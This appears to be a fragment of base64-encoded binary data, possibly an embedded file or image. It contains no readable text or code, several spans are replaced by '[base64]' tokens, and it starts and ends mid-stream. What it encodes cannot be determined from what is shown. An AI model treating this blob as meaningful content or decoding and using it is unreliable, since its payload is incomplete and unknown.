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[base64]/CoR9wsabr+TdkbkyrDVZaOJGZIViHQIYpC4dfVpKw0p4VwmZZoWfbNw8tt6YCtZM/MHQ1In+/1STyNyWmWOqkriKy8R9AWiNe2aRtsJq82pZdV0R0uSc+reGKQim2rym+ugd+G7h7IBnCYQSCO7gVwIvuWrmX26bNiLmf+66JwO/maRzCQQeoWY5ddUykekxcQQfI+bnHAWXsmrnpegrmIRluOpzrp67ppwfC4awDia5HgBHmoaZHwBnmgQb6oQG6rGn6+q/lK7Dp+TdQwJ0DHDjcOb+dwRnqAMFlY8Hjug4UIL8qr2sUdAhYAOhgGFgW+ygvqvMUa7+ypuh0QUP/1xeIqxVbUaj1IkzCOrtvprEPOMKFkrbP+tDGh4/34nJSPzAl5AWkI3XFXjuLezRfabsnvvgQFE7Hqgj7HC4IG2AKoJvKb7qLiNuLahoEaGF5iKC5yygckgCox5zMd5oGohTw3jsZnhqP0pq5p5wGaCAckiHOv5q4dU0BaGAedGCr9WgEpjl+kmAW1nt+xkET5px+mnoceMbQNaEfBKmm9+F+bBF/0vqvw2zAp+a9iXtUnlsHnOE3PH0eANB6sxfoDtkXDlmxy1RYreFNZfawDgvo2pfWE7pasWDFOdmHKiJHR2GpiFZyhMk/HCenvGVbXBsdVaKkFUK4aon3yjKZ/[base64]/GTexZ8WqdnAeF/et3tfXmGG9t7oM71PBz0mwYawJ04jo32wboDT23rGAW4m/IVgOGNekxA4LthcQRmoY+KugHeKN/tZwSSAKvzW/NZIK3PueSdgfLnh8rLG4Bgw9L3L9OjBgWIu6jrYOb9+jeKOuZjg6wf/AOwHwSgI0EH8B8UFDvMw/wReXunQwz8yzkuSsSfxU6lPoj545J5lhX4TCO0AREoDBABAtE/IP/aAHPxLyEnEgkbJqyCSKBDh1sSakm4peI/jQk9NaSUkELDIuUqFElY4d/Jhin/OUhYYKJDL///aPoBNtGjzJ3/BMTgCTSo0KFEixo9ilTHrFk6aNDQ9FST1KlUFWiyqiCr1qyH4sTZulWcArFi94kTt08VWrQNxLVV1aDBlHA94tq12yPZrHDhaIyb22OcYMF8Cxs+zLcHiMWMw40A0SBZuHkgEB+m4arMCMucD6P4DBrFZhRz63ymMfnzvHCaQm/u3JmFbBYjRsxmoYl1GR1Jbsve7Nv3ZhDBZX9gcRw5cmfhkjlzNu/5vCThoEt31uOD9u09whGpPGK7eL79xGvfW2c7+e1DzoerM6T9vyEJh/j6x+zffV/3mYliBqB++tE33z/+fPAPgh8ceCCBuiTECisQQojF/z8SWlhhhv9os2GHArXRRkH/SOQQDpzssAMnoyTURjE73ZAQjIhowVFQuzg0CgUplTPUSvo09JJDO/AEElJGHolkkkouyZM/TCnlFFVSToXVVVeBlRUDV2KZFVlkjbWPWWY1MKZbDcwzAg120TBPMq/[base64]/vojiC4ABRmPNfAwq2J4//qySBSwTWnhhQrY4JCGHCRnMIYcVOtSGRCGS0lCKnMhE4lAzVtyQJw8k1MlELcn0cUIi/FNBkA4EOREeCTGh8kTDuDCMUT8xSXPNNi+pFFNRRTVlVVZy2Q8Dh3A5VpdZ7aOAmGuZpVZbd7lpaGGzTBEYnlbvmecIWG82DmO0EKFDon46VgeofYGgCW89lAHComWw/Xbcb9cRDiMolHH3Z6WBFsxngMKWZmrd0RCaaKiy8JkrI0yBOAqyOS7barXaNltu3fXGK+W0MRtbsh8wV0c/oo9OOunSiodCODpoB2j/euZhK5623HqrXXvifvvtuSwQyMI/7rbLbvDx+leggQsq2OA/bghsIU8L74TwPxWSGCKHBP2DU0ItT5xQCS82D1FDEplB0T86ITkyyTevz3777if55CxRTsUzlVJVSbSWRBv9JVlpreU0M8VlBDoYASOmUAdo1eUud2rg1cYRjqlNIVRE2AsFQ7UZsTXmMQ0Y3GLkcrZFNapRmcnM2/ZCgzL0TYVloM4+UNA3voWmO48JDalEo4MGFK42oGEBaubhuCA+jgWAmtytWCOVcRzrNo4pDgvolgwnKkc5yWIBc8qDLGtpkTvhmIJ2UOOs8XTLPKkbo3Zgp50yKiA+9PkA/3/SlR/gves//qkjM97lg3Pl63gJ8geBIHShgAWyIVh4XkMShoXriWiREjHCP/[base64]/7SE4Vr7gdKnoOWVnUDrRosJ2DVkuMtPsACqA1C45uxx8fjWB7Tv/qCxAkoSnpug/[base64]/JMFmtGBOGZD0NugIGqAo6JyIFpRz23Ro3wRT2le10XrMOKgORTjFGC1XNVJKz4FYo5jErIudckUptwlnoD80cf/BYGXpxIK2E4ktLCEbUgbWGBvh5Aaog41BJKRxIPKmFqIEtCEA0IdkUMEogUSYTUhikhIWE9JlFJO5CWvNJlQyJrWCEu4KLR0ys5wmUss8XJo+6Nr/9AyF7r8z5h8ncumIjUC3h62mYSl02RAkFjFju0xdbhgqBxjYyJYNm6uQM0s5Ia3ffDlhXg7ZzC+xlx8Osa0qflMd3rQw9AooG6Iq7IQq8xPqdDAn7MRR25zO5vRUiWhBK3iB6DFOeEiy7DioSFyD6ODKWyUW3CWc3xwp5/cTKY/dOSun9n1j3qx8UC1y6kb/DURViCaFQN7HivYO9SDdYhD8U1qQbzgAhOl/+ipCWGqHArxjxLwNyg1SggoRSIykn1VwSzxKqt3crJUqnIo6SuKDWI24Vy7D7xrjVJbffazLW2FAV/xZV29hJZRKc1pgp3HFBiRYssUcHFUUxOfXEudU7mWUYryDjynXRsdgDvc4YCbK7hpKH3iTYXQSkbezCmacNyzcEs+7WdUWzjEAWoevq6Kbn+jOdyw5jarOVbqiKDbdjuGBgkdnWPMjJzNuHZS4dgimi0z52u9Z3SnsxZfQie6052Uuu3xBS3EkZB0+Xnl/0kIMwg0Un8M4B+Ibl6EhBJphXUo0kTtUB9MdCJO/[base64]/2E5d/8hhvnch9DUXV5Cdtq8Rf/LvA6JXn/j24bopYAT3EcR9xPSB6aG2pIy+q9FMJaQk2lABKI08D9EQEqUqHonVnfIj9L3Eq3LRP9B4f8/LvB1AVgz/mANBNBr8zN2PYM/wqb/AIcgV3MVTHUVJktzV25BBFTTAwpgF8q0TA7UYoJBN4eFWIQXLX5CN3UAT4+hAGATJ3vBCIwyHG9zbo4SN+IgGapzUKaRN4/3GTHEGZTnHa4RDujEAqtBHfxmS2xCZZADObZSOQN3GzRwW6f3OAeFcCwAZsHxcL4FHhQ1e8lSXOKBHG5mHnQTRhrXUVsEO+ByUr1nLg2xH8bHcjTFH/OhHfqSBTSnhwTjLzXXPM1jVJJWSIjkXwxTENpACn3ACWGwaZH0D33wD0ylXxwiERfjX4hQaQnxEwwWJO3nEKQUdSPzVaP4D/Xniff3fgsmVqn4YALoimC3FE1hYU/xa25l/3ZZsWFp9yVmMRZqsWxuIUB9tUDIpAmB4YF7YlDhMHgjOCjhICi6koKrMQt1IFo9oAnQMisjJDcm9Db78CbJIA4xJI6hEUE2Vm9NxmSzEGUoMGWPsRl1UGU9UEDEkTmh50SoIVDWiFsj0HAOZxtmdoKxJ0ZfuB3Q4jriURnOODu5p3sdBS69R126wwzCpx9yCFP/4AP5ES8Goi//0C8153w3J31/yArPgzDtpQ3uJRPYlwkJYSL/4H2SBFWg5gWsAASKhAjkIxOg5BJkFWsi44ny9yNDWYr/[base64]/heV4YkkYTeLt0R2t4iLQmNsu2hXaaE0cNcAx7SBYolMpXF3g9EDLog1bGlYi7VOKWhNBDQFSrF48OSM5kaDPXb/g2FTBn/BF6DybuQoP7N4jpRRG4wAZaFhoFDWOMsSQVgGOWEmW04ELSGKmQGnhf9oHLmhol+YRXzhhR9wOVsEKGF0mlq0huIxcroTkQBCfBYZDfjQZ7PpR77wkXu4m7g5IViQSZKmc7xpMCKSiThwnE/VMkSnnH+oBQFWiBfjEcMQa6gGJFhnlDLRfusXlCPjAOz3VVhndT+yVURBARAmnnVqFOxAlVWJS2+lS1gZBwzIJR/2nmvRNMtkYsukAJvhF82kAIjXRWs5gg5ql4vRHckQWfq0FyMweGeyUqp3oJalCXWQDNShOosXTmWwD2gmP4UTDD/IZIiJTppAHRna/6hoRkCqwwhyMkS/MSzFMg6zMQ5lIBtehjnFQSj92A9NlCy7RRdZVFHI8ZkF6R1b5JYKiYYMea06ippteC7Bd0e+U3wW6XLBMwR+lId96Hx/qIewoJsNUV5RunPPk0jwejDe8w8vKTFQRXTjdyEhcnSWtkgJMQPZKWuxJmtDcbBb937SaX/udxQMK6Z2KrFEQZ7lWYu5BKi8RANbKYHicAiDulfB2ACo0RmzYDWOVRiMoAlYI6oT5JfK6CeKeqkNQARzyRg9MAJEQB1sE1mGESfBum7rZlqk2gN944MTamEVyqpOlhgoII98kQRToEOu0AMX5xiuUGWSWRx6Vhg0IP9FrZccRaisviVcn4ks/aAAKDBcoqO2H8C22Pq2tSO327o7+tGa9wGucvgPQipT9UEfsAC4iAZ9ipab/[base64]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[base64]/hgToktplGP9GPsmgB4XkZCR5uNCA5l6Ny6QFV5MaZnwylB2kHGzeVJBTEiQ4FZsTnUoQy9RZp4YksGXn/gHEgsCuIEaYnUBUNhBjCuR2DalpTWOGRYg88SEVKMI/ggoqCkyxmkdFqkCUhk0wPg172eumhdCIE2BtLY1tLN+x0mmisTWrB4yYxUfE2sWxllVpYUXrWbtIVraa1a1tFWtc2zrXWIEEJG/FK11DwogeAAaRA00SAg36yEcmVDL0shdmLMklCY6mgqYZkycnhzA11QaEmoOTLW5gMDgNIGKcC45xjpOo1vlpUNbhWA1jyrp/uAGkLvUhygRii4asdoj/uO0fjKnbf9T/FCPCG8ioRDDUhBTkPw6IgQOKmlTmJvWaTHUq1LAXVW9671dUDVb4sJrVr6FvjuvLyhQW0Qh1ZEMg5qUIetV7Xvb+Y73uba95syHfirzXvvHFL3z1e9/95le96mjEIhhBpL41KbAGBNwBEWpYyCD2gV76zBCYERpm/COiFqSoZEE5yoJZdk2cK6VATJgbEO9GTiCmE22xg4MaSid1qhNI63wDBG1UgaUDQcTJaJyoPqzuHxqL6W1XFkzf6laZRzZmFSNSEJ8ZpAhPhAhClttcKk9zqUw1SXS5Sd2p7gO7h6gqORtgTqxulatzVFEdFvGPReg1r292c5zhPGc515nO/[base64]/DOiRNDGLf0CAwE1i0oEVKbgEMgbQgXbglUDjJXsxtsKegWi/orEa1rBmw5WrbGVDPBBYeDZhmObN5hw2EI2xOFLWMWmfsmMEGePYpd6pAiJuHOtWv9S2uK3tP1YLvCU3JIoFkf8mcOnDEW8I2+YUkcBYi1296E432Vw+o9Wq6hPxsRHa5oMj+si2bRCIAwLqmEXZtuLOruBxfvVsC1z0We5A9rPr5x5Xuv8yBVAsQgF/KeC87b3ge+N7Xg38QKEN/SXHatIAnJTcwC6aJsuWMuIevcEAMA2xR9+p0wbBAWpJjdIfy3gVA2EpED9ukVcXJKZC/IfKhtGHzWd+5j39KTRvPnpqEhu6Wva5sr/5PaCEbyhkJl93vXuirCgAAr9ghLOm7iJ43pFt8zxL2+qXdbnlz48o4GfX/Yc3sRepDmWnQZH6vEjCLtLtlHHwZiRor8T9u+5i+pcnK3rwNCVc0pL+R6X/N9ibAdjp7yQWLemyk4KSojY6fuK4QH6THIMsyv8hHw4XmJ3V8jFX45PKuzyVG0ChCR7jiqbjKQjRI70JfJUrg65s6rktU7ar8TKccLYMEbMy0yqtShY0uwrba4TcYx9ogR8ZkSexED57yha42TquC5LlW77m64vnWwRNEKi/8jPrC5yCur4GyzfM6AxL8gwKCjiBq6iAmaxQ8rC+4w31axg28Q3gGI7fmA2Vuo5YSrxB4YQX85PW4YDHk61/SLV/OJmCWJ0+6IPKw4gFFBpfWzJgC5oK0AdUCRVgozkKpEDT+yKecypc0cBuqhruGTpyMrpzGpE4OjOmmwoUVEHd/5sKsOiKfdA2GtGja5FBroub5DM35QO7OuiBvuILTeiBOhgHFigDHwQgHoTFHzQMwFq7RipCxGAgI1QsfUuc7qOwRAuTf8kwM+EwUaINv0u/UvKgE4uYzmI44/AxHCCBMRwIQsEOF+C4kcI0kYOI4Ri5WFK51ZHDlJM1EmiiOzyIX8sIacqIJQLEeKQIC8QyQtym6drAmBC61vOJfSg6ooC9YukuSDwzrKDEFawKGRkHsJoFIvg2emqbeUiGiaRIikQBl2iQBlEAFGiABzG2B9kH/wmrZCCSHgirfqiDERiBfYjFsptFv/ILefuzIVy762MgB8uSfOkMgLMwRYOcRf/[base64]/AjIaaMETzSYC5O4Mjv8pBmBAToYYziM8KLYIYAIPJDhYbIuqojutIgedonQyIjTVMNRuDiBTAyrIsRyPQRgY0KmD/ezJ3fEA/lMv3pIgQUKqw8qJ6pJ6nwRVkU72r8Z5DwBBxCsHtGsjZK0yrOEzEPJutGIcRCKt5gMg8whbMDM1ZuEy0okzR7MzQvNALBc1kYIEMndBkMMlZ8EEJnYLYdMmYrMXps01HIkLcJJxdvEnDUazE2UkmVDROIo1/KZMP6rDL0qiBoC0QIyE4iTg60T+DkMoxZFISSB2sjMaNGI5MsKEfi8Oy/LESKMdaU6786A8RmCL2jLLP2x34lEu6lICBEERsqpVCxMd8xBrsGjrXC8iuQScSLMFqo4oDdRaJrEhGmEjTrMiKdIZrkVAaWAsJrdBZqINGFU3SHNRkYMhZ/wDUSE2GQh2HlQgrRuiHkxAH1SRRFlhQh0TRRZjNdIk3v0mwXDRCXXQgxSk0gdiX1rgwf1mNWxXKY+wgEQIxzrmN3riBFgpWU2o/TMulI/CT6IgOjPuYlII/91PD4pDW4ng1WWuIkfoxs6wPmXMIXEMedlxL8wAQGDDTKqPHndPLQywjRcyJDwRMYalTYpG92UsR8OLTrJg6CZ3QfR2wMjjUbFFURUUL0fSRdVvN/XGFleiH1mQETehUTSCCBq2eTm1FdJFFgaJFWwS0eoPReLESuNOMCENCG+0SumvC0tDR4rSo8pO0LiQhzhnSEfq7E+rVYh2IF5pOGho1jxEIEv8Yzw/aiFTD0oEoARzSCHZspoMA04EAVxHgw+chh3JNqrqsyzVlU6dxUzLawDOKiaEDlsA8OqRDFloo0D2FgBRkH33NTA4NzWQYC7XNzEVdC4LdkXULK0T9ukCy232tTLadBVQ8F9mEyb9Su8FQOynp2AUyHN/8zV80WbvDVTMBJYRDGBNbmM1BExNrIdFqGC7UDnGUJWssIhj63AyA1ooBqU1zv8/p1R87lJeCiD5ooirqQ6UNnlRBiKU1qgtwj/tolZqT2qQ6V3RN15+jrkT8CTRSharSLsF8I4JcFj0FgXtdEZQYiUadHuwdiY30132V24GdBZIsPrTYW034VP7/IV/Q9NsJTQLAPRLBPZe041iarLfczDdXVSxLkrBZFU7IDUo3ODiMirSXpa0hzULO+iw1HFaCiA0OCAQ5wI6clSE8eDGsvKX1kzhdWpSJiVaDyKEDLMeRIjXgaqahAVekbUCBmIF/UDKB8F2a2YioDV4qs9qr/cgI0c+ttZCeWMTXE9DBpNdto16vYlCHrDoXLAOwGoE6WBsJJYJGTcmw+l4UoNu5MVhGHYEkYIRxCBe70ISJJIL/MVhUrNhSPVUmqcUVNTB4aaTElRcZPcIr8YXE8gxgnLBatdVoqKjxm9zKOb9fvVzRgrgExg0gCA6XLbVaWlaPwUb8w+CFgwgV/9o00mGtz6WI123A/1gILy3hFO7ShkiPF4bhGS7X4a1HrL1Hrd1aX/FLNWpEEUw6wqxXs0VbOhrRWdgHO1rYsOoBPfpXtAhYKQZf8a1bzWTQ1hwBvKULZ5jIYz7NirTbEy2D03zJ94W+wCiwNaY+IaQ3F2WwXZzj7PuMG/W37zuNfyE4YxzKvtvV2cLczeINJHW/54wNOcBZWWqxCjaUjhsIkIKI0GIlorWCjWhhCART3W25iqgiuCTl4KUCgajhq0W9vVxX/uwen3DX5v1hsVUnqSCbIV6RaW5Qb4OfiJ2F14TBYJBQRqjULKZQgaXi8HULtdhbGmBMzayDfoJb0P+0Ww/NUPe1ZlNFVQFKVVxsY8FKKN20knC+DErSPsX5ktaoO0X7F9foY2QEUoVZRmikWcJbYAb+hyOAYNCtodQhXTnA1jixtIZwRoEYmZFK64FOAd/[base64]/[base64]/[base64]/b+CJPGDuxbkyrmCzP9X/gADk4lPmrDtQxS1gTCJvvwtb13OS0+X9QAvT41txtS5kLc4EQACVjaGq69qAftv0m+qK/YRxWV6DrWjl9Vzk/8FiGRLKdZUqUxD41Ta2gAbRyd0CH9x64+kXF9Jkm3wvN9/3x4nm/C3Hw8L2YzEwPXIM/eERSeAT/C3XgFjR7IQzQWCydDA3uEw1avXhirKhcQriWVUYR0vXfsFkT41WA+PdvQKZ/cv6lSIgQxz88/xgiJJHiXyAjhQoJzAhrY0ZWGQd+5IDgHx+DAi8IEPAvRgwHDgS+FOFA5r+XDii4/PgxhsACBdToVINBJ9GiHyES/abTm9GmTp9CjSp1KlUds2bpoKF1K9euXjXRAKtpLNmymhScPatgLdu2btmKUxB3X1xxdO+qsttAXIO+fv8C/juu7+Bxhg8jBmFYsQIIjRiBiCx5MmXK/RjVGQeiTLKrRMq4KiN6dOdZjEZcTa2g9LzUs3qgiC1btqbUmmaziJ0bRY86dXoT/7k6Ilmy06571E7SgwXz5s6f1wG1iMbz6h+aX7fO4jr37ts/gP8Ofjz58ubJD+Hu6992XyzYw2fh/t+Hf+t9iWImaj///QZERZOfAQNm4QYs/3C0kUceCcSKgws6KNAAEyLIEYMSUmjFQYEkNJFASAkkUR8UGfGPFUr8w8E/FvxjIIIZrdCgG/+M5MM/KP7j00oC8VTTPyIACSRMPn70UlEFqOQUJ1T9kwGTT0IZpZRTGgUGVlZ5laWWY4VlVllopfWWmG/FtVaZdsl1l1188dWXKoHBSVgDhs05J2J3KgZCY49pVlllmhAXaHGDlmYaI4Imo8A4IyTh2giMNDpFaf80+FYHDbIFM1tsyc1ym6aysVCoa641yugsw121XHWrshDddKxqt913snJHa3i3ipfrebuCl16vQ7QHrHvD/iOKfPIBy55+/[base64]/1blK3arZjc1crWeb3Z154vHadnrtwT0sC8bOLZAvwv6zbLP7BeisAW5MW62FOkG4rYPXrpL4KvZeS9RB6CL0YeQT9ZGCuyVaEa+8Gc3Yoi70EqWjTi7ZVJORpA9ppE5J/mvUUE+qKLHss9Me1ZWvaZw7lx1/3LvIv8NVcppr0sVymy4HVtjLdsasmWZ7MkLLzZTR0DOpO1t/FQ1l1DHCPOLMNg4KwSg9W9NLcxq1ptGgsFv7tc1SR249MOIKCwqYOoszX4Mtndiwko1sshqg2m7lnbYhcDy++sAQfPEBubGHP3Ojm7FEkSxfMENvzPqPAaJBoCwk6CPaYtCDLnQg/8WtIlz/uMGFtvUPP8hhQx0igUA8lJGJTKQicshck3qYohemwQ+gU8JBcKCGAuyoSD4SmE1K58SPsM4oQKESAhAgkqKEoXZa3OKUrIKVrWAsd1naHe/CpBbgkYlkcxGHXfJyl72sDHnJsxPzmjcz6E2PMg0QY8bGIRo/oqAMwRCkbOZBnEydLzaJdJptNOU+UG0qVe2bJHPGQYRkqIp/zgmbJgk4QFqB8oAFnFUCd+VABr4nlRGcGyubZR9g7a0//4mWtNzgIjfoQl//iEKECqetgVAIFg7Cwj+I2cuPPA6H7PKQh2jYh3dZpAR72MNHrEgUQKjLJz0KmOkMtsRu6v8kBlEUiBoEMEWiKIwJNJwKAqzBMJ1o4ClK4SI963m7i/FxS13iHZhAdkY0kiygdUnZ